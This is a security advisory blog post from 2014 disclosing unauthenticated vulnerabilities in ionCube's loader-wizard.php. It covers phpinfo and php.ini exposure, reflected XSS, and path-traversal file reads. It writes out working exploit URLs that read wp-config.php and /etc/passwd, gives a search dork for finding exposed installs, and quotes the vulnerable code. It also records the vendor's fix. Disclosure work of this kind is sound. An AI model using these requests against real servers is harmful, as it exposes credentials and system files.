Multiple Vulnerabilities in ionCube Loader-wizard
In a recent security audit I spotted a file on the server which caught my attention: loader-wizard.php.
After calling the file via a Browser I noticed it’s part of ionCubes encoding and obfuscation software. The software can be found on ionCubes Homepage.
The software compiles your php code into custom bytecode and performs some obfuscation on variable names, class names and so on. This way you can ship your php based product without revealing the original sourcecode. To teach the server how to interpret the encoded format you need to install a seperate ionCube php extension on your server which decrypts the php files at runtime. In my opinion the extra extension is a little bit too much because there can be some vulnerabilities in there too but it looks like many people are using it. The found file loader-wizard.php is a little helper script used to detect if the extension is loaded and guide you through the installation process.
The file itself contains many vulnerabilities which are all exploitable with no authentication.
The current loader-wizard.php file can be downloaded for free from http://www.ioncube.com/loaders.php. I only took a look at the loader-wizard.php script available from http://www.ioncube.com/loader-wizard/loader-wizard.zip, but maybe someone wants to take a look at the installer script and the extension too.
Doing a quick search on Google using the dork inurl:loader-wizard.php reveals about 34,400 found files. Assuming no one links an installer script they are all found because directory indexing is active so there are probably much more scripts out there. I checked some of the search results with the “phpinfo vulnerability” described below, and all were vulnerable.
I tested the latest version of the loader available for download at the time of writing (2.42) and version 2.36 which is the one I found on the server. All reported vulnerabilities are present in both versions. You can determine the installed version by looking at the footer of the page.
The fixed version is 2.46. Some vulnerabilities like the phpinfo are not fixed because they represent the functionality of the script. Ioncube added a notice on top of every page to remove the file after successful installation.
phpinfo exposure⌗
When calling the page phpinfo the scripts executes phpinfo() and presents the contents.
http://server.com/loader-wizard.php?page=phpinfo

php.ini exposure⌗
When calling the page phpconfig the scripts reads your php.ini settings file and prints out all the contents.
http://server.com/loader-wizard.php?page=phpconfig

extra information⌗
When calling the page extra the scripts outputs some additional informations about the server.
http://server.com/loader-wizard.php?page=extra

Download configs as zipped file⌗
When calling the page system_info_archive it’s possible to download a zip file containing a copy of the php.ini, phpinfo() output and the extra informations printed on the extra page.
http://server.com/loader-wizard.php?page=system_info_archive

reflected XSS⌗
The script uses the PHP variable $self in various places. It’s possible to inject script code in the script name and thus the script is vulnerable to reflected cross site scripting.
http://server.com/loader-wizard.php/%3Cxss%3E
The string <xss> is printed out unescaped 10 times.
<link rel="stylesheet" type="text/css" href="/loader-wizard.php/<xss>?page=css">
setTimeout("window.location.href = '/loader-wizard.php/<xss>?page=default&timeout=1'",1000);
window.location.href = '/loader-wizard.php/<xss>?page=default';
xmlHttp.open("GET","/loader-wizard.php/<xss>?page=loaderversion",true);
xmlHttp.open("GET","/loader-wizard.php/<xss>?page=platforminfo",true);
xmlHttp.open("GET","/loader-wizard.php/<xss>?page=compilerversion",true);
xmlHttp.open("GET","/loader-wizard.php/<xss>?page=wizardversion",true);
setTimeout("window.location.href = '/loader-wizard.php/<xss>?page=default&timeout=1'",1000);
<a href="/loader-wizard.php/<xss>?page=default">
<a href="/loader-wizard.php/<xss>?page=default&timeout=1">

Get arbitrary file on server⌗
The page phpconfig can be abused to download arbitrary files the webserver has access to.
http://server.com/loader-wizard.php?page=phpconfig&ininame=../../../../../../../var/www/wordpress/wp-config.php&download=1
http://server.com/loader-wizard.php?page=phpconfig&ininame=../../../../../../../etc/passwd&download=1

Vulnerable code⌗
You can see you need to set the download parameter to supply an own ininame. On line 30 the filepath is constructed without sanitizing the filename.
function phpconfig_page()
{
info_disabled_check();
$sys = get_sysinfo();
$download = get_request_parameter('download');
$ini_file_name = '';
if (!empty($download)) {
$ini_file_name = get_request_parameter('ininame');
if (empty($ini_file_name)) {
$ini_file_name = ini_file_name();
}
header('Content-Type: text/plain');
header('Content-Disposition: attachment; filename=' . $ini_file_name);
} else {
header('Content-Type: text/plain');
}
$exclude_original = get_request_parameter('newlinesonly');
$prepend = get_request_parameter('prepend');
$stype = get_request_parameter('stype');
$server_type = find_server_type($stype);
if (!empty($exclude_original) || !empty($prepend)) {
$loader_dir = loader_install_dir($server_type);
$zend_lines = zend_extension_lines($loader_dir);
echo join(PHP_EOL,$zend_lines);
echo PHP_EOL;
}
if (empty($ini_file_name) || empty($sys['PHP_INI_DIR']) || ($sys['PHP_INI_BASENAME'] == $ini_file_name)) {
$original_ini_file = isset($sys['PHP_INI'])?$sys['PHP_INI']:'';
} else {
$original_ini_file = $sys['PHP_INI_DIR'] . DIRECTORY_SEPARATOR . $ini_file_name;
}
if (empty($exclude_original) && !empty($original_ini_file) && @file_exists($original_ini_file)) {
if (!empty($download)) {
@readfile($original_ini_file);
} else {
echo all_ini_contents();
}
}
}
Timeline⌗
02.03.2014 - Contacted Vendor
02.03.2014 - Response from vendor, will be fixed asap
04.03.2014 - Fixed version released (2.46)
30.03.2014 - Blog post published